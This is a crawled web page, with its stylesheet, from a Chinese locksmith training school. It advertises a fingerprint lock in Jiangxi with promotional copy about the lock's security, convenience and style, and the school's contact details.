

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jiangxi.kaisuo02.com/zhiwensuo/74.html
body_size: 4713
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>江西指纹锁-巨龙开锁培训学校</title>
	<meta name="keywords" content="">
	<meta name="description" content="指纹锁的优点：1.安全：买它的人可能最初的想法是防盗，现在这个社会小偷猖獗，目中无人，不过有了据有性不可复制性的识别系统的指纹锁，跟小偷说拜拜!我们的买的不止是一把机械锁，更是给我们财产买了一份保险。2.方便：的确有了它之后生活方便了很多，...">
    <script type="text/javascript" src="/template/170002/index/js/jquery-1.8.0.min.js"></script>
    <script type="text/javascript" src="/template/170002/index/js/yunu.js"></script>
    <link rel="stylesheet" href="/template/170002/index/css/yunu.css">
</head>
<body>
	    <div class="header">
        <div class="head_text">
            <div class="center">
                <p>
                    <b>巨龙开锁培训学校是一家具有培训开锁资质的正规开锁技术培训学校，学汽车开锁、保险柜开锁、防盗门开锁等技术开锁，找巨龙开锁！咨询电话：96767</b>
                    <span>
                        <a href="http://www.kaisuo02.com">开锁培训学校</a>|
                        <a href="../sitemap.xml">XML地图</a>
                    </span>
                </p>
            </div>
        </div>
        <div class="head_top_content">
            <div class="center clearfix">
                <div class="head_logo fl">
                    <a href="/"><img src="/uploads/image/20180430/b29e5544100ea7bb5a2dbc096c296130.png" alt="巨龙开锁培训学校"></a>
                    <div class="head_tit fl">
                        <h4>巨龙开锁培训学校</h4>
                        <h6>本地<span style="color:#F00">30家</span>分店，<span style="color:#F00">10分钟</span>上门服务，<span style="color:#F00">24小时</span>开锁</h6>
                    </div>
                </div>
                <div class="fr">
                    <!-- <img src="/template/170002/index/img/1.jpg" alt="巨龙开锁">
                    <img src="/template/170002/index/img/2.jpg" alt="开锁电话">
                    <img src="/template/170002/index/img/3.jpg" alt="开锁公司"> -->
                    <img class="img4" src="/template/170002/index/img/4.png" alt="济南开锁电话">
                    <p><i>24小时开锁电话：</i><span>省内直拨96767</span></p>
                </div>
            </div>
        </div>
        <div class="head_nav">
            <div class="center">
                <ul>
                    <li><a href="http://www.kaisuo02.com/qionghai.html">网站首页</a></li>
                                            <li><a href="http://jiangxi.kaisuo02.com/about/" rel="nofollow" >关于巨龙开锁</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/kecheng/"  >开锁培训课程</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/kaisuojiameng/"  >开锁加盟</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/Unlock/"  >开锁新闻</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/training/"  >江西开锁技术培训</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/contact/" rel="nofollow" >联系我们</a> </li>
                                    </ul>
            </div>
        </div>
    </div>
    <div class="banner" id="banner">
        <ul>
        		
            <li>
                <img src="/uploads/image/20190508/13c3af9ac8b285905e3f7a1864d66822.jpg" alt="开锁培训学校">
            </li>
        		
            <li>
                <img src="/uploads/image/20180504/3838303a1e86b3e08ba5421cd6b6b049.jpg" alt="济南开锁公司">
            </li>
                </ul>
        <script type="text/javascript">
            $(function () {
                $('#banner').roll({
                    banner: true,
                    btn: true,
                });
            });
        </script>
    </div>
    
    <div class="main container">
    	<div class="center">
    		<div class="main_l fl">
                <p>
                    <strong>锁</strong>
                    <span>服务项目</span>
                    <i>Service</i>               
                </p>
                <ul>
                                            <li>
                            <a href="http://jiangxi.kaisuo02.com/fangdaomen/"><span>江西防盗门锁</span></a>
                        </li>
                                            <li>
                            <a href="http://jiangxi.kaisuo02.com/kshs/"><span>江西开锁换锁</span></a>
                        </li>
                                            <li>
                            <a href="http://jiangxi.kaisuo02.com/qichesuo/"><span>江西汽车锁</span></a>
                        </li>
                                            <li>
                            <a href="http://jiangxi.kaisuo02.com/zhiwensuo/"><span>江西指纹锁</span></a>
                        </li>
                                            <li>
                            <a href="http://jiangxi.kaisuo02.com/safe/"><span>江西保险箱开锁</span></a>
                        </li>
                                            <li>
                            <a href="http://jiangxi.kaisuo02.com/Doorlock/"><span>江西普通门锁</span></a>
                        </li>
                                    </ul>
                <div class="contact">
                    <img src="/template/170002/index/img/c.jpg" alt="联系我们">
                    <p>总部地址：济南市天桥区蓝翔路15号-时代总部基地五区48号</p><p>电话：省内直拨96767</p><p>手机：15508609958</p><p>邮箱：976794680@qq.com</p>                </div>
            </div>
            <div class="main_r fr">
                <div class="crumbs">
                    <span>指纹锁</span>
                    <p>
                        <b>当前位置：</b>
                        <a href="http://jiangxi.kaisuo02.com/">首页</a>&gt;&gt;<a href="http://jiangxi.kaisuo02.com/Service/">开锁服务</a>&gt;&gt;<a href="http://jiangxi.kaisuo02.com/zhiwensuo/">江西指纹锁</a>                    </p>
                </div>
                <div class="content_top clearfix">
                    <div class="content_img">
                        <div class="imgauto">
                            <img src="/uploads/image/20180502/b2dfb1ebeed163f209757ef5e1cb60c4.jpg" alt="江西指纹锁">
                        </div>
                    </div>
                    <script type="text/javascript">
                        $(function () {
                            $('.imgauto img').imgAuto();
                        });
                    </script>
                    <div class="content_price">
                        <h3>江西指纹锁</h3>
                        <!-- <p>市场价：<span>0.00</span></p>
                        <p>价格：<strong>0.00</strong></p> -->
                    </div>
                </div>
                <div class="content_des">
                    <p></p>
                </div>
                <div class="content">
                    <div class="content_content">
                        <p></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 26px; padding: 0px; font-size: 14px; line-height: 24px; text-indent: 2em; font-family: &quot;\\5FAE软雅黑&quot;, arial; white-space: normal; color: rgb(51, 51, 51);"><span style="box-sizing: border-box; color: rgb(102, 102, 102);"></span>指纹锁的优点：</p><p style="box-sizing: border-box; margin-top: 26px; margin-bottom: 26px; padding: 0px; font-size: 14px; line-height: 24px; text-indent: 2em; font-family: &quot;\\5FAE软雅黑&quot;, arial; white-space: normal; color: rgb(51, 51, 51);">1.安全：买它的人可能最初的想法是防盗，现在这个社会小偷猖獗，目中无人，不过有了据有性不可复制性的识别系统的<span style="box-sizing: border-box; color: rgb(102, 102, 102);"></span>指纹锁，跟小偷说拜拜!我们的买的不止是一把机械锁，更是给我们财产买了一份保险。</p><p style="box-sizing: border-box; margin-top: 26px; margin-bottom: 26px; padding: 0px; font-size: 14px; line-height: 24px; text-indent: 2em; font-family: &quot;\\5FAE软雅黑&quot;, arial; white-space: normal; color: rgb(51, 51, 51);">2.方便：的确有了它之后生活方便了很多，之前你出门会经常忘记带钥匙，或者钥匙丢了，再或者你出门丢垃圾风不小心把门带上了;再有整天带着家里一大串钥匙笨重、木讷不美观，有了指纹锁这些你统统都不用担心了。</p><p style="box-sizing: border-box; margin-top: 26px; margin-bottom: 26px; padding: 0px; font-size: 14px; line-height: 24px; text-indent: 2em; font-family: &quot;\\5FAE软雅黑&quot;, arial; white-space: normal; color: rgb(51, 51, 51);">3.时尚：<span style="box-sizing: border-box; color: rgb(102, 102, 102);"></span>指纹锁虽然市场空间很大，但是还么完全普及到普通家庭里。家有指纹锁你就是家里周围的时尚达人，他们会羡慕可以拥有这么好的锁，这么高端大气上档次。就因为你买了一把指纹锁提高了你的面子你的身份你整个的生活水平和质量!</p><p style="box-sizing: border-box; margin-top: 15px; margin-bottom: 0px; padding: 0px; font-size: 14px; line-height: 24px; text-indent: 2em; color: rgb(90, 90, 90); font-family: &quot;\\5FAE软雅黑&quot;, arial; white-space: normal; text-align: center;"><img src="/uploads/image/20180502/1525237825.jpg" title="1525237825.jpg" alt="微信图片_20180426181748.jpg"/></p><p><br/></p>                    </div>
                </div>
                <div class="tag mt15">
                    相关标签：
                                             <a href="http://jiangxi.kaisuo02.com/tag/%E6%8C%87%E7%BA%B9%E9%94%81"><span>指纹锁</span></a>
                                    </div>
                <div class="prve">
                    <p>上一篇：没有了</p>
                    <p>下一篇：没有了</p>
                </div>

                <div class="flink mt20">
                    <div class="flink_tit">
                        <p><span>相关新闻</span></p>
                    </div>
                    <div class="news_list" id="newlist">
                        <ul>
                            		
                            <li>
                                <a href="http://jiangxi.kaisuo02.com/kaisuojishu/65.html"><span>江西学习开锁技术，找巨龙开锁“大有钱途”</span></a>
                                <p>2018-05-02</p>
                            </li>
                            		
                            <li>
                                <a href="http://jiangxi.kaisuo02.com/kaisuojishu/62.html"><span>江西开锁公司教你保养指纹锁</span></a>
                                <p>2018-05-02</p>
                            </li>
                            		
                            <li>
                                <a href="http://jiangxi.kaisuo02.com/kaisuojishu/63.html"><span>江西交房刚拿到钥匙，需要马上换锁芯吗？</span></a>
                                <p>2018-05-02</p>
                            </li>
                            		
                            <li>
                                <a href="http://jiangxi.kaisuo02.com/kaisuojishu/64.html"><span>江西这些用锁习惯，可能会让你吃亏</span></a>
                                <p>2018-05-02</p>
                            </li>
                            		
                            <li>
                                <a href="http://jiangxi.kaisuo02.com/Unlocknews/59.html"><span>江西在网上找锁具开锁需要注意事项</span></a>
                                <p>2018-05-02</p>
                            </li>
                                                    </ul>
                    </div>
                </div>

                <div class="flink mt10">
                    <div class="flink_tit">
                        <p><span>相关产品</span></p>
                    </div>
                    <div class="pro_list">
                        <ul>
                            		
                                <li>
                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74.html">
                                        <div class="imgauto1"><img src="/uploads/image/20180502/b2dfb1ebeed163f209757ef5e1cb60c4.jpg" alt="江西指纹锁"></div>
                                        <span>江西指纹锁</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                    <script type="text/javascript">
                        $(function () {
                            $('.imgauto1 img').imgAuto();
                        });
                    </script>
                     <div class="f14 mt20">
                        相关服务：
                                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74_江西指纹锁电话.html">江西指纹锁电话</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74_江西指纹锁哪家好.html">江西指纹锁哪家好</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74_江西指纹锁技术.html">江西指纹锁技术</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74_江西指纹锁价格.html">江西指纹锁价格</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74_江西指纹锁学校.html">江西指纹锁学校</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74_江西指纹锁培训班.html">江西指纹锁培训班</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                            </div>

                    <div class="f14 mt20">
                        地区产品：
                                                    <a href="http://beijing.kaisuo02.com/zhiwensuo/74.html">北京指纹锁</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://shanghai.kaisuo02.com/zhiwensuo/74.html">上海指纹锁</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://tianjing.kaisuo02.com/zhiwensuo/74.html">天津指纹锁</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://guangdong.kaisuo02.com/zhiwensuo/74.html">广东指纹锁</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://shandong.kaisuo02.com/zhiwensuo/74.html">山东指纹锁</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://jiangxi.kaisuo02.com/zhiwensuo/74.html">江西指纹锁</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                    <a href="http://henan.kaisuo02.com/zhiwensuo/74.html">河南指纹锁</a>&nbsp;&nbsp;&nbsp;&nbsp;
                                            </div>
                </div>


               
            </div>
    	</div>
    </div>
        <div class="footer">
        <div class="center clearfix">
            <div class="foot_menu">
                <ul>
                <ul>
                    <li><a href="http://www.kaisuo02.com/qionghai.html">网站首页</a></li>
                                            <li><a href="http://jiangxi.kaisuo02.com/about/" rel="nofollow" >关于巨龙开锁</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/kecheng/"  >开锁培训课程</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/kaisuojiameng/"  >开锁加盟</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/Unlock/"  >开锁新闻</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/training/"  >江西开锁技术培训</a> </li>
                                            <li><a href="http://jiangxi.kaisuo02.com/contact/" rel="nofollow" >联系我们</a> </li>
                                    </ul>
                </ul>
            </div>
            <div class="foot_text">
                <p>联系电话：96767或者400-0405-110  EMAIL：976794680@qq.com</p>
<p>总部地址：济南市天桥区蓝翔路15号-时代总部基地五区48号</p>
<p>版权所有：巨龙开锁   公安备案号：370105012号</p>
<p>技术支持：<a href="http://www.modouwangluo.com/" target="_blank">魔豆网络科技</a></p>				<script>
(function() {
  var _53code = document.createElement("script");
  _53code.src = "//tb.53kf.com/code/code/10101457/1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(_53code, s);
})();
</script>

				<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1266624005'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/stat.php%3Fid%3D1266624005%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
            </div>
        </div>
    </div>
    <div class="kefu" id="kefu">
        <p>
            <img src="/template/170002/index/img/ff.png" alt="开锁电话">
            <span>客服</span>
        </p>
        
        <div class="float_img">
            <div class="qq" id="qq">
                <span>在线客服</span>
                <a href="http://wpa.qq.com/msgrd?v=3&uin=674018178&site=www.kaisuo02.com&menu=yes" rel="nofollow">客服一号</a>
                <a href="http://wpa.qq.com/msgrd?v=3&uin=570831260&site=www.kaisuo02.com&menu=yes" rel="nofollow">客服二号</a>
                <a href="http://wpa.qq.com/msgrd?v=3&uin=570831260&site=www.kaisuo02.com&menu=yes" rel="nofollow">客服三号</a>
            </div>
        </div>
    </div>
    <div class="scrolltop" id="clicktop">
        <p></p>
    </div>
    <script type="text/javascript">
        $("#clicktop").click(function() {
            $("html,body").animate({scrollTop:0}, 500);
        }); 
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jiangxi.kaisuo02.com/template/170002/index/css/yunu.css
body_size: 9904
content:
/****************************** components ******************************/
.fl {
  float: left;
}

.fr {
  float: right;
}

.clear {
  clear: both;
}

.clearfix, .container:after,
.row:after, ul {
  *zoom: 1;
}

.clearfix:after, .container:after,
.row:after, ul:after {
  content: " ";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.container {
  margin-right: auto;
  margin-left: auto;
}

.content img {
  max-width: 100%;
}

.content_box,
.content_box *,
.content_box *:before,
.content_box *:after {
  box-sizing: content-box;
}

.ml5 {
  margin-left: 5px;
}

.mt5 {
  margin-top: 5px;
}

.mr5 {
  margin-right: 5px;
}

.mb5 {
  margin-bottom: 5px;
}

.mg5 {
  margin: 5px;
}

.pl5 {
  padding-left: 5px;
}

.pt5 {
  padding-top: 5px;
}

.pr5 {
  padding-right: 5px;
}

.pb5 {
  padding-bottom: 5px;
}

.pd5 {
  padding: 5px;
}

.ml10 {
  margin-left: 10px;
}

.mt10 {
  margin-top: 10px;
}

.mr10 {
  margin-right: 10px;
}

.mb10 {
  margin-bottom: 10px;
}

.mg10 {
  margin: 10px;
}

.pl10 {
  padding-left: 10px;
}

.pt10 {
  padding-top: 10px;
}

.pr10 {
  padding-right: 10px;
}

.pb10 {
  padding-bottom: 10px;
}

.pd10 {
  padding: 10px;
}

.ml15 {
  margin-left: 15px;
}

.mt15 {
  margin-top: 15px;
}

.mr15 {
  margin-right: 15px;
}

.mb15 {
  margin-bottom: 15px;
}

.mg15 {
  margin: 15px;
}

.pl15 {
  padding-left: 15px;
}

.pt15 {
  padding-top: 15px;
}

.pr15 {
  padding-right: 15px;
}

.pb15 {
  padding-bottom: 15px;
}

.pd15 {
  padding: 15px;
}

.ml20 {
  margin-left: 20px;
}

.mt20 {
  margin-top: 20px;
}

.mr20 {
  margin-right: 20px;
}

.mb20 {
  margin-bottom: 20px;
}

.mg20 {
  margin: 20px;
}

.pl20 {
  padding-left: 20px;
}

.pt20 {
  padding-top: 20px;
}

.pr20 {
  padding-right: 20px;
}

.pb20 {
  padding-bottom: 20px;
}

.pd20 {
  padding: 20px;
}

.ml25 {
  margin-left: 25px;
}

.mt25 {
  margin-top: 25px;
}

.mr25 {
  margin-right: 25px;
}

.mb25 {
  margin-bottom: 25px;
}

.mg25 {
  margin: 25px;
}

.pl25 {
  padding-left: 25px;
}

.pt25 {
  padding-top: 25px;
}

.pr25 {
  padding-right: 25px;
}

.pb25 {
  padding-bottom: 25px;
}

.pd25 {
  padding: 25px;
}

.ml30 {
  margin-left: 30px;
}

.mt30 {
  margin-top: 30px;
}

.mr30 {
  margin-right: 30px;
}

.mb30 {
  margin-bottom: 30px;
}

.mg30 {
  margin: 30px;
}

.pl30 {
  padding-left: 30px;
}

.pt30 {
  padding-top: 30px;
}

.pr30 {
  padding-right: 30px;
}

.pb30 {
  padding-bottom: 30px;
}

.pd30 {
  padding: 30px;
}

.ml35 {
  margin-left: 35px;
}

.mt35 {
  margin-top: 35px;
}

.mr35 {
  margin-right: 35px;
}

.mb35 {
  margin-bottom: 35px;
}

.mg35 {
  margin: 35px;
}

.pl35 {
  padding-left: 35px;
}

.pt35 {
  padding-top: 35px;
}

.pr35 {
  padding-right: 35px;
}

.pb35 {
  padding-bottom: 35px;
}

.pd35 {
  padding: 35px;
}

.ml40 {
  margin-left: 40px;
}

.mt40 {
  margin-top: 40px;
}

.mr40 {
  margin-right: 40px;
}

.mb40 {
  margin-bottom: 40px;
}

.mg40 {
  margin: 40px;
}

.pl40 {
  padding-left: 40px;
}

.pt40 {
  padding-top: 40px;
}

.pr40 {
  padding-right: 40px;
}

.pb40 {
  padding-bottom: 40px;
}

.pd40 {
  padding: 40px;
}

.ml45 {
  margin-left: 45px;
}

.mt45 {
  margin-top: 45px;
}

.mr45 {
  margin-right: 45px;
}

.mb45 {
  margin-bottom: 45px;
}

.mg45 {
  margin: 45px;
}

.pl45 {
  padding-left: 45px;
}

.pt45 {
  padding-top: 45px;
}

.pr45 {
  padding-right: 45px;
}

.pb45 {
  padding-bottom: 45px;
}

.pd45 {
  padding: 45px;
}

.ml50 {
  margin-left: 50px;
}

.mt50 {
  margin-top: 50px;
}

.mr50 {
  margin-right: 50px;
}

.mb50 {
  margin-bottom: 50px;
}

.mg50 {
  margin: 50px;
}

.pl50 {
  padding-left: 50px;
}

.pt50 {
  padding-top: 50px;
}

.pr50 {
  padding-right: 50px;
}

.pb50 {
  padding-bottom: 50px;
}

.pd50 {
  padding: 50px;
}

.f12 {
  font-size: 12px;
}

.f14 {
  font-size: 14px;
}

.f16 {
  font-size: 16px;
}

.f18 {
  font-size: 18px;
}

.f20 {
  font-size: 20px;
}

.f22 {
  font-size: 22px;
}

.f24 {
  font-size: 24px;
}

.f26 {
  font-size: 26px;
}

.f28 {
  font-size: 28px;
}

.f30 {
  font-size: 30px;
}

.f32 {
  font-size: 32px;
}

.f34 {
  font-size: 34px;
}

.f36 {
  font-size: 36px;
}

/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

blockquote,
body,
button,
dd,
dl,
dt,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
  margin: 0;
  padding: 0;
}

address,
cite,
dfn,
em,
var {
  font-style: normal;
}

sup {
  vertical-align: text-top;
}

sub {
  vertical-align: text-bottom;
}

legend {
  color: #000;
}

fieldset,
img {
  border: 0;
}

body,
button,
input,
select,
textarea {
  font: 14px/1.5 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #333;
  font-size: 14px;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

ul,
ol {
  list-style: none;
}

a,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="file"] {
  cursor: pointer;
}

a {
  color: inherit;
  color: expression(this.parentNode.currentStyle.color);
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:active, a:hover {
  outline: 0;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

small {
  font-size: 12px;
}

